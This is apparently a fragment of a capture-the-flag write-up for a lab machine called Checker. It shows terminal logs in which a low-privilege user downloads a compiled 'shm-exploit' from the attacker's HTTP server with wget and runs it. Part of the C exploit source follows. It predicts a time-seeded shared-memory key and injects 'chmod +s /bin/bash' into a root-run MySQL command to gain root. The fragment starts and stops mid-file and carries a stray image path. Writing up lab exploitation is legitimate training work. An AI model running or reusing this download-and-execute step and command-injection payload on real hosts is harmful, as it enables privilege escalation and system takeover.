 reader@checker:~$ wget http://10.10.14.197:8000/shm-exploit -O shm-exploit
--2025-02-28 23:48:16--  http://10.10.14.197:8000/shm-exploit
Connecting to 10.10.14.197:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17088 (17K) [application/octet-stream]
Saving to: ‘shm-exploit’

shm-exploit                           0%[                                                                 ]       0  --.-KB/s               ^
shm-exploit                         100%[================================================================>]  16.69K  62.5KB/s    in 0.3s

2025-02-28 23:48:17 (62.5 KB/s) - ‘shm-exploit’ saved [17088/17088]

[1]+  Done                    ./shm-exploit
reader@checker:~$ chmod +x ./shm-exploit; ./shm-exploit & sudo /opt/hash-checker/check-leak.sh bob
[1] 37648
[+] Generated key: 0xC3BB4
Password is leaked!
Using the shared memory 0xC3BB4 as temp location
[+] Shared memory data: Leaked hash detected at Fri Feb 28 23:48:24 2025 > $2y$10$yMypIj1keU.VAqBI692f..XXn0vfyBL7C1EhOs35G59NxmtpJ/tiy
User w
ill be notified via bob@checker.htb
[1]+  Done                    ./shm-exploit
reader@checker:~$ _
┌─sim0wn@vulnisher ~/.../_checker/10.129.73.199/scripts [20:46:40]
└─$ ip address show tun0 && python3 -m http.server
9: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
    link/none
    inet 10.10.14.197/23 scope global tun0
       valid_lft forever preferred_lft forever
    inet6 dead:beef:2::10c3/64 scope global
       valid_lft forever preferred_lft forever
    inet6 fe80::ba8f:f4fe:5543:b263/64 scope link stable-privacy proto kernel_ll
       valid_lft forever preferred_lft forever
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.56 - - [28/Feb/2025 20:47:00] "GET /shm-exploit HTTP/1.1" 200 -
10.10.11.56 - - [28/Feb/2025 20:48:17] "GET /shm-exploit HTTP/1.1" 200 -
10
11 #define SHM_SIZE 1024
12 #define SHM_MODE 0x3B6
13
14 key_t get_key() {
15   int timestamp = time(NULL);
16   srand((unsigned int) timestamp);
17   key_t key = rand() % 0xfffff;
18   printf("[+] Generated key: 0x%X\n", key);
19   return key;
20 }
21
22 int main(int argc, char *argv[]) {
23   // Get the shared memory segment
24   key_t key = get_key();
25   // Wait data to be written before overwriting it
26   int shmid = shmget(key, SHM_SIZE, IPC_CREAT | SHM_MODE);
27   if (shmid == -1) {
28     perror("shmget");
29     exit(EXIT_FAILURE);
30   }
31
32   // Attach the shared memory segment
33   char *data = shmat(shmid, NULL, 0);
34   if (data == (char *) -1) {
35     perror("shmat");
36     exit(EXIT_FAILURE);
37   }
38
39   // Copy the command to the shared memory segment
40   // mysql -u %s -D %s -s -N -e \'select email from teampass_users where pw = \"%s\"\'
41   const char *command = "chmod +s /bin/bash";
42
43   /*sleep(1);*/
44   /*snprintf(data, SHM_SIZE, "Leaked hash detected at Thu Feb 27 16:00:20 2025 > \"';%s;#", command);*/
45   sleep(1);
46   printf("[+] Shared memory data: %s\n", data);
47